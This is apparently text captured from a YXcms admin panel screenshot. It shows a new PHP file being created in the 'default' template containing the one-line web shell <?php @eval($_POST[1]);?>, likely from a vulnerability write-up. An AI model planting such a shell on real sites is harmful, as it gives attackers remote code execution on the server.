 YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: 1 .php
内容:
1 <?php @eval($_POST[1]);?>
创建